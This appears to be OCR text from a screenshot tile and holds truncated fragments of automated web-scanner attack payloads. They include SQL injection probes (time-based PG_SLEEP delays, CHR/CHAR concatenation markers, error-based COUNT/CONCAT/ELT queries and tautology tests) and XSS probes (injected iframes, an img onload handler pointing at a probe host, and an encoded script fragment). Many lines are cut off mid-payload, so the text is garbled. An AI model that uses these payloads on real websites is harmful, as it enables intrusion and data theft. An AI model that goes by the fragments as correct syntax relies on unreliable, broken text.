
((CHR(113)||CHR(122)||CHR(106)||CHR(107)||C
M PG_SLEEP(5)) AND 'cmJM'='cmJM
LECT CHAR(113) CHAR(122) CHAR(106) CHAR(107) CHAR(113) 
(SELECT COUNT(*),CONCAT(0x717a6a6b71,(SELECT (ELT(2
((CHR(113)||CHR(122)||CHR(106)||CHR(107)||C
 PG_SLEEP(5)) AND (9219=9219
LECT CHAR(113) CHAR(122) CHAR(106) CHAR(107) CHAR(113) 
SELECT COUNT(*),CONCAT(0x717a6a6b71,(SELECT (ELT(2777
R(122)||CHR(106)||CHR(107)||CHR(113))||(SELECT (CASE WHE
9692.com></IfRamE>
gnYWN1bmV0aXgteHNzLXRlc3QnKTwvc2NyaXB0Pgo=' invalid='9471'>
sRc=9614.com></IfRamE>
the<ifRAme sRc=9692.com></If
he<img src=/xss.bxss.me/t/dot.gif onload=jRVz(9435)>
the<img src